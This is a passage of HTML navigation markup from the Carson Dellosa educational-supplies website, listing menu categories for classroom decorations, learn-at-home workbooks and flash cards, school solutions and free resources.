                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/assessment-test-prep/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/cat_assessment%26testprep_2022__28274.original.png">
                                                    <span class="navPages-name">
                                                        Assessment &amp; Test Prep
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/christian/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_christian_2022__91880.original.png">
                                                    <span class="navPages-name">
                                                        Christian
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/teaching-supplies/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/teaching-supplies/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="Teaching Supplies" />
                                    <div class="navPage-icon-text">Teaching Supplies</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/teaching-supplies/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_classroommanagement_2022__85367.original.jpg" alt="Teaching Supplies" />
                                    <div class="navPage-icon-text">Teaching Supplies</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-classroom-decorations">
                                <a class="navPages-action navPages-main has-subMenu navPages-classroom-decorations" href="https://www.carsondellosa.com/classroom-decorations/" data-collapsible="navPages-27">
                <span class="navPages-name navPages-name--top">Classroom Decorations</span>
            </a>
            <div class="navPage-subMenu" id="navPages-27" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children categories">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/classroom-decorations/categories/"
                                        data-collapsible="navPages-61"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Categories
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--categories" id="navPages-61">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/classroom-decorations/categories/accents/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/accents_category_2__18066.original.jpg">
                                                    <span class="navPages-name">
                                                        Accents
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/k/cat_borders_2025__91034.original.jpg">
                                                    <span class="navPages-name">
                                                        Bulletin Board Borders
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_decor_retroremix__04289.original.png">
                                                    <span class="navPages-name">
                                                        Bulletin Board Sets
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/charts-posters/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_poster_charts_craftycool__49974.original.png">
                                                    <span class="navPages-name">
                                                        Charts &amp; Posters
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/classroom-calendars/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_retroremix_tiny__79193.original.png">
                                                    <span class="navPages-name">
                                                        Classroom Calendars
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/letters/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_letters_craftycool__91972.original.png">
                                                    <span class="navPages-name">
                                                        Letters
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/name-tags-labels/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/cat_nametaglabels_2024__98467.original.jpg">
                                                    <span class="navPages-name">
                                                        Name Tags &amp; Labels
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/name-plates/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_nameplates_2023__03577.original.png">
                                                    <span class="navPages-name">
                                                        Name Plates
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/pocket-charts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_pocketcard_2024__48785.original.jpg">
                                                    <span class="navPages-name">
                                                        Pocket Charts
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_printables_2024__66577.original.jpg">
                                                    <span class="navPages-name">
                                                        Printables
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/stickers/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_teachingsupplies_stickers_wst__44129.original.png">
                                                    <span class="navPages-name">
                                                        Stickers
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/classroom-decorations/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children classroom-themes">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--classroom-themes shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/"
                                        data-collapsible="navPages-91"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Classroom Themes
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--classroom-themes" id="navPages-91">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/retro-remix/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_retroremix_tiny__39506.original.png">
                                                    <span class="navPages-name">
                                                        Retro Remix
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-belong/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_webelong_2023__45522.original.jpg">
                                                    <span class="navPages-name">
                                                        We Belong
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/crafty-and-cool/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/n/cat_bbs_craftycool__94521.original.png">
                                                    <span class="navPages-name">
                                                        Crafty and Cool
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/eric-carle/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/e/cat_ericcarle_brand__52502.original.png">
                                                    <span class="navPages-name">
                                                        Eric Carle
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/kind-vibes/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_decor_kindvibes__28577.original.png">
                                                    <span class="navPages-name">
                                                        Kind Vibes
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/happy-place/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/n/cat_bbs_kindvibes__46328.original.png">
                                                    <span class="navPages-name">
                                                        Happy Place
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/grow-together/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_bbsets-2023_02__21214.original.jpg">
                                                    <span class="navPages-name">
                                                        Grow Together
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-stick-together/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_bulletinboardsets_2024-__96299.original.jpg">
                                                    <span class="navPages-name">
                                                        We Stick Together
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_seasonal_2021%282%29__74577.original.png">
                                                    <span class="navPages-name">
                                                        Seasonal
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/classroom-styles/" data-img="">
                                                    <span class="navPages-name">
                                                        Classroom Styles
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/classroom-decorations/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/classroom-decorations/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="Classroom Decorations" />
                                    <div class="navPage-icon-text">Classroom Decorations</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/classroom-decorations/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_happyplace__93836.original.jpg" alt="Classroom Decorations" />
                                    <div class="navPage-icon-text">Classroom Decorations</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-learn-at-home">
                                <a class="navPages-action navPages-main has-subMenu navPages-learn-at-home" href="https://www.carsondellosa.com/learn-at-home/" data-collapsible="navPages-269">
                <span class="navPages-name navPages-name--top">Learn at Home</span>
            </a>
            <div class="navPage-subMenu" id="navPages-269" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children categories">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/learn-at-home/categories/"
                                        data-collapsible="navPages-274"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Categories
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--categories" id="navPages-274">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/learn-at-home/categories/activity-books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/f/cat_activitybooks_2023__32212.original.jpg">
                                                    <span class="navPages-name">
                                                        Activity Books
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/workbooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_school_elamath__83864.original.jpg">
                                                    <span class="navPages-name">
                                                        Workbooks
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/flash-cards/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_flashcards_2022__28521.original.png">
                                                    <span class="navPages-name">
                                                        Flash Cards
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/puzzles-games/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_earlylearning-puzzlesgames-640__20240.original.jpg">
                                                    <span class="navPages-name">
                                                        Puzzles &amp; Games
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/storybooks-readers/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_storybooks%26readers_2022__89332.original.jpg">
                                                    <span class="navPages-name">
                                                        Storybooks &amp; Readers
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/special-needs-inclusion/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_specialneeds%26inclusion_2023__69083.original.jpg">
                                                    <span class="navPages-name">
                                                        Special Needs &amp; Inclusion
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/learn-at-home/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children subjects">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--subjects shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/learn-at-home/subjects/"
                                        data-collapsible="navPages-277"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Subjects
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--subjects" id="navPages-277">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/learn-at-home/subjects/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_early-learning_2023__53183.original.jpg">
                                                    <span class="navPages-name">
                                                        Early Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_math_2021%282%29__69399.original.jpg">
                                                    <span class="navPages-name">
                                                        Math
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/reading-writing/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_reading-writing_2023__16123.original.jpg">
                                                    <span class="navPages-name">
                                                        Reading &amp; Writing
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_spanish_2022__55252.original.png">
                                                    <span class="navPages-name">
                                                        Spanish
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/stem-science/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_learnathome%28stem%26science%29__54472.original.jpg">
                                                    <span class="navPages-name">
                                                        STEM &amp; Science
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/summer-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_sba__63454.original.png">
                                                    <span class="navPages-name">
                                                        Summer Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/learn-at-home/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/learn-at-home/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="Learn at Home" />
                                    <div class="navPage-icon-text">Learn at Home</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/learn-at-home/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_lah-bestsellers_2023__02113.original.jpg" alt="Learn at Home" />
                                    <div class="navPage-icon-text">Learn at Home</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-school-solutions">
                                <a class="navPages-action navPages-main has-subMenu navPages-school-solutions" href="https://www.carsondellosa.com/school-orders/" data-collapsible="navPages-647">
                <span class="navPages-name navPages-name--top">School Solutions</span>
            </a>
            <div class="navPage-subMenu" id="navPages-647" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children our-school-solutions">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--our-school-solutions shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/school-solutions/our-school-solutions/"
                                        data-collapsible="navPages-948"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Our School Solutions
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--our-school-solutions" id="navPages-948">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/school-solutions/our-school-solutions/ela-math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_school_ela_math__05189.original.jpg">
                                                    <span class="navPages-name">
                                                        ELA &amp; Math
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/elementary-classroom-kits/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_school_elementaryclassroomkits__60347.original.jpg">
                                                    <span class="navPages-name">
                                                        Elementary Classroom Kits
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/emergent-bilingual-spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_spanish_2022__85932.original.png">
                                                    <span class="navPages-name">
                                                        Emergent Bilingual/Spanish
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/family-engagement/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_learnathome__33051.original.jpg">
                                                    <span class="navPages-name">
                                                        Family Engagement
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/literacy/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/f/cat_africanamericanhistory_2021__60169.original.jpg">
                                                    <span class="navPages-name">
                                                        Literacy
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/prek-and-school-readiness/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_grades-pk-640__03501.original.jpg">
                                                    <span class="navPages-name">
                                                        PreK and School Readiness
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/spotlight-on-reading/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_spotlightonreading__00234.original.png">
                                                    <span class="navPages-name">
                                                        Spotlight on Reading
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/v/cat_learningcenters-640__31428.original.jpg">
                                                    <span class="navPages-name">
                                                        STEM
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_languagearts_2023_1__72060.original.png">
                                                    <span class="navPages-name">
                                                        Hands-on Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_school_sel__84932.original.jpg">
                                                    <span class="navPages-name">
                                                        Social Emotional Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/belonging-representation/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/webcat_belongingrepresentation_tiny__32548.original.png">
                                                    <span class="navPages-name">
                                                        Belonging &amp; Representation
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/bargain-bookshop/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_storybooks%26readers_2022__39999.original.jpg">
                                                    <span class="navPages-name">
                                                        Bargain Bookshop
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children how-we-can-help-your-school">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--how-we-can-help-your-school shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/school-orders/carson-dellosa-direct/"
                                        data-collapsible="navPages-654"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           How We Can Help Your School
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--how-we-can-help-your-school" id="navPages-654">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/school-orders/carson-dellosa-direct/how-to-contact-us/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_school%282021%29-1__47678.original.jpg">
                                                    <span class="navPages-name">
                                                        How to Contact Us
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/purchase-order-faqs/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_school%282021%29-1__07426.original.jpg">
                                                    <span class="navPages-name">
                                                        Purchase Order FAQs
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/conferences-events/" data-img="">
                                                    <span class="navPages-name">
                                                        Conferences &amp; Events
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/school-orders/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="School Solutions" />
                                    <div class="navPage-icon-text">School Solutions</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/school-orders/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_schoolsolutions___38437.original.jpg" alt="School Solutions" />
                                    <div class="navPage-icon-text">School Solutions</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-free-resources">
                                <a class="navPages-action navPages-main has-subMenu navPages-free-resources" href="https://www.carsondellosa.com/free-resources/" data-collapsible="navPages-35">
                <span class="navPages-name navPages-name--top">Free Resources</span>
            </a>
            <div class="navPage-subMenu" id="navPages-35" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children resource-type">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--resource-type shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/free-resources/resource-type/"
                                        data-collapsible="navPages-887"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Resource Type
                                        </span>
                                    </a>
